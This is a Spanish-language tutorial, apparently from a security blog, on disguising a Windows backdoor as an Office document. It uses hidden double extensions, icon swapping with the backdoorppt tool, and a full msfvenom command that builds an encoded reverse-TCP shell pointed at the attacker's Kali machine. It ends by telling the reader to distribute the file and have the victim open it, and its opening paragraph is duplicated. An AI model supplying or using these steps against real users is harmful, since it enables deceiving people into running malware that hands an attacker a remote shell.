Ingeniería Social: Camuflando un payload

Para generar payloads tenemos múltiples métodos, por ejemplo, podemos utilizar msfvenon para crearlos. Con el framework Hercules podemos crear payloads, que permiten saltar diferentes antivirus. Sin embargo, estos payloads son ficheros .exe, lo que puede hacer sospechar al usuario y no ejecutarlos.

Para generar payloads tenemos múltiples métodos, por ejemplo, podemos utilizar msfvenon para crearlos. Con el framework Hercules podemos crear payloads, que permiten saltar diferentes antivirus. Sin embargo, estos payloads son ficheros .exe, lo que puede hacer sospechar al usuario y no ejecutarlos.

Una de las características que posee Windows, activadas por defecto (y que todos deberíamos desactivar) es ocultar las extensiones de ficheros conocidos. Esta característica nos permite cambiar el nombre de un fichero, estableciendo dos extensiones, de manera que sólo se oculta la última. Esto hace que el usuario final crea que está abriendo un fichero no ejecutable cuando, en realidad, sí lo es. Por ejemplo, suponiendo que hemos generado un payload con el nombre backdoor.exe, bastaría cambiar el nombre por backdoor.doc.exe. El usuario, en su explorador de ficheros, sólo vería backdoor.doc. Aún así queda el tema del icono. También debería cambiarse para que aparentera ser, en realidad, un .doc.

Este «truco» es válido cuando el usuario no ha cambiado la opción por defecto de ocultar las extensiones. En realidad, la mayor parte de usuarios finales, no cambian este valor. Por supuesto, si la ha cambiado, será muy fácil la detección del fichero.

¿Cómo podemos resolver esto?

Bueno, ya hemos visto la teoría. Veamos si esto funciona en nuestra Kali. Lo primero de todo, clonar el proyecto:

git clone https://github.com/r00t-3xp10it/backdoorppt cd backdoorppt



Por defecto, utiliza la opción de ruby para camuflar la extensión, pero no cambia el icono. Si queremos cambiar el icono, editamos el fichero settings y establecemos el valor de RESOURCEHACKER_BYPASS a YES:



Ahora, generamos un payload:

msfvenom -a x86 –platform windows -p windows/shell/reverse_tcp LHOST=192.168.1.188 LPORT=1234 -b «\x00» -e x86/shikata_ga_nai -f exe -o /tmp/documento.exe

En LHOST ponemos la IP de nuestra Kali. En este escenario, el equipo Windows está en la misma red que la Kali.

Ejecutamos el script:

./backdoorppt.sh



Hecho esto, nos pide el nombre final del fichero. En este caso, confidencial:



Cuando termina, podemos ver que en el navegador de ficheros el nombre aparece como confidencialexe.ppt y en el terminal, como confidencial?tpp.exe

Ya solo falta distribuir el fichero y que el usuario lo abra en el sistema Windows.

Como podemos ver, la herramienta es muy útil para automatizar el camuflaje de nuestros payloads.